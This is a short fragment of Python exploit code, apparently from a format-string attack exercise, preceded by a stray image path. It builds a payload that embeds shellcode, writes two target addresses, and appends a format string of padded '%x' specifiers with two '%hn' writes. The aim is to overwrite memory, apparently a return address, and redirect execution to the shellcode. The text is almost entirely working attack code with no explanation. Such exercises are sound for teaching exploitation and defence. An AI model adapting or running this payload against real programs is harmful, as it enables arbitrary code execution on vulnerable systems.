 start = N - len(shellcode)      # Change this number
content[start:start + len(shellcode)] = shellcode
number = 0xffffd4de
content[0:4]  =  (number).to_bytes(4,byteorder='little')
content[4:8]  = ("aaaa").encode('latin-1')
number = 0xffffd4dc
content[8:12]  =  (number).to_bytes(4,byteorder='little')
s = "%.1056x"*62 + "%.51x" + "%hn" + "%.56069x" + "%hn"
fmt = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt